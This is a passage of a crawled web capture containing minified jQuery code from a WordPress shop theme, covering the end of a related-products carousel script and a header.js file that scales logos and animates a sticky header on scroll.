var $relatedProductsNavigation=$('<div class="related-products-navigation"/>').appendTo($relatedProductsWrap);var $relatedProductsPrev=$('<a href="#" class="sc-prev related-products-prev"/></a>').appendTo($relatedProductsNavigation);var $relatedProductsNext=$('<a href="#" class="sc-next related-products-next"/></a>').appendTo($relatedProductsNavigation);$relatedProducts.appendTo($relatedProductsCarousel);});$('body').updateRelatedProductsCarousel();$('.fullwidth-block').on('fullwidthUpdate',function(){$(this).updateRelatedProductsCarousel();});});$.fn.updateRelatedProductsCarousel=function(){$('.related-products-carousel',this).add($(this).filter('.related-products-carousel')).each(function(){var $relatedProductsElement=$(this);var $relatedProductsCarousel=$('.related-products-carousel-carousel',$relatedProductsElement);var $relatedProducts=$('.product',$relatedProductsCarousel);var $relatedProductsPrev=$('.related-products-prev');var $relatedProductsNext=$('.related-products-next');$relatedProductsElement.scaliaPreloader(function(){var $relatedProductsView=$relatedProductsCarousel.carouFredSel({auto:false,circular:true,infinite:true,width:'100%',height:'variable',align:'center',prev:$relatedProductsPrev,next:$relatedProductsNext});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/header.js?ver=6.1.1
body_size: 1475
content:
(function($){$(function(){$('.site-title a .logo-2x, .site-title a .logo-3x').each(function(){var $logo=$(this);$('img',$logo).each(function(){var $img=$(this);if($img.get(0).complete){$img.width(parseInt($img.width()/($logo.hasClass('logo-2x')?2:3)));$img.css({visibility:'visible'});setMargin($img.parent().find('img.default'));}else{$img.load(function(){$img.width(parseInt($img.width()/2));$img.css({visibility:'visible'});setMargin($img.parent().find('img.default'));});}});});$('.site-title h1 .logo:visible img').load(function(){$('.site-title a .logo:visible img.small').show();$(this).closest('.site-title .logo:visible').width(Math.max($('.site-title a .logo:visible img.default').width(),$('.site-title a .logo:visible img.small').width()));});});function setMargin(img){var w=$(img).width();$(img).siblings('img.small').show();if($(img).closest('.header-main.logo-position-right').length){w=$(img).siblings('img.small').width();}
if($(img).closest('.header-main.logo-position-center').length){w=$(img).siblings('img.small').width()+($(img).width()-$(img).siblings('img.small').width())/2;$(img).siblings('img.small').css('margin-right',($(img).width()-$(img).siblings('img.small').width())/2+'px');}
$(img).siblings('img.small').css('margin-left','-'+w+'px');}
function HeaderAnimation(el,options){this.el=el;this.$el=$(el);this.options={startTop:100};$.extend(this.options,options);this.initialize();}
HeaderAnimation.prototype={initialize:function(){var self=this;this.hasAnimation=false;this.originalMenuLinkPaddingTop='';this.originalMenuLinkPaddingBottom='';this.supportTransition=Modernizr.csstransitions;this.$el.wrap('<div id="site-header-wrapper"></div>');this.$wrapper=$('#site-header-wrapper');this.initializeHeight();if(this.$el.hasClass('header-on-slideshow')&&$('#main-content > *').first().is('.sc-slideshow, .block-slideshow')){this.$wrapper.addClass('header-on-slideshow');}else{this.$el.removeClass('header-on-slideshow');}
if($('.page-title-block .sc-video-background').length&&$('.page-title-block .sc-video-background').data('headerup')){this.$el.addClass('header-on-slideshow');this.$wrapper.addClass('header-on-slideshow');}
this.initializeStyles();this.updateTopOffset();if($('#top-area').size()>0)
this.options.startTop=$('#top-area').outerHeight();$(window).scroll(function(){self.scrollHandler();});$(window).resize(function(){self.scrollHandler();setTimeout(function(){self.initializeHeight();},350);});$(document).ready(function(){self.scrollHandler();});},initializeStyles:function(){var self=this;if($('.site-title a .logo:visible img.default',this.$el).size()>0&&$('.site-title a .logo:visible img.default',this.$el)[0].complete){setMargin($('.site-title a .logo:visible img.default',this.$el));self.initializeHeight();}else{$('.site-title a .logo:visible img.default',this.$el).on('load error',function(){setMargin(this);self.initializeHeight();});}},initializeHeight:function(){var shrink=this.$el.hasClass('shrink');var fixed=this.$el.hasClass('fixed');this.$el.removeClass('shrink fixed');this.updateTopOffset();if($('.page-title-block .sc-video-background').length&&$('.page-title-block .sc-video-background').data('headerup')){$('.page-title-block').css('paddingTop','');$('.page-title-block').css({paddingTop:parseInt($('.page-title-block').css('paddingTop'))+this.$el.outerHeight()+'px'});}
if($('#primary-navigation .menu-toggle').is(':visible'))
return false;this.$wrapper.height(this.$el.outerHeight());if(shrink){this.$el.addClass('shrink');}
if(fixed){this.$el.addClass('fixed');}},updateTopOffset:function(){var offset=parseInt($('html').css('margin-top'));if(this.$wrapper.hasClass('header-on-slideshow')&&!this.$el.hasClass('fixed'))
offset=0;var scroll=getScrollY();if($('#top-area').size()>0&&$('#top-area').is(':visible')){var top_area_height=$('#top-area').outerHeight();if(scroll<top_area_height)
offset+=top_area_height-scroll;}
this.$el.css('top',offset+'px');},firstShrink:function(){this.$el.parent().css({position:'static'});if(this.$el.hasClass('header-on-slideshow')&&$('#main-content > *').first().is('.sc-slideshow, .block-slideshow')){this.$wrapper.css({position:'absolute'});}
this.$el.addClass('fixed');},scrollHandler:function(){if(this.hasAnimation)
return false;this.updateTopOffset();var scroll=getScrollY();if(scroll>=this.options.startTop){if(!this.$el.hasClass('shrink')){this.firstShrink();this.shrink();}}else{if(this.$el.hasClass('shrink')){this.expand();}}},expand:function(){var self=this;this.hasAnimation=true;this.$el.removeClass('shrink')
if(!this.supportTransition){if(this.originalMenuLinkPaddingTop||this.originalMenuLinkPaddingBottom)
$('#primary-menu > li > a').animate({paddingTop:this.originalMenuLinkPaddingTop,paddingBottom:this.originalMenuLinkPaddingBottom},300,function(){self.hasAnimation=false;});}else{this.hasAnimation=false;}},shrink:function(){var self=this;this.hasAnimation=true;this.$el.addClass('shrink');if(!this.supportTransition){this.originalMenuLinkPaddingTop=$('#primary-menu > li > a:first').css('padding-top');this.originalMenuLinkPaddingBottom=$('#primary-menu > li > a:first').css('padding-top');$('#primary-menu > li > a').animate({paddingTop:'28px',paddingBottom:'28px'},300,function(){self.hasAnimation=false;});}else{this.hasAnimation=false;}}};function getScrollY(elem){return window.pageYOffset||document.documentElement.scrollTop;};$.fn.headerAnimation=function(options){options=options||{};return new HeaderAnimation(this.get(0),options);}})(jQuery);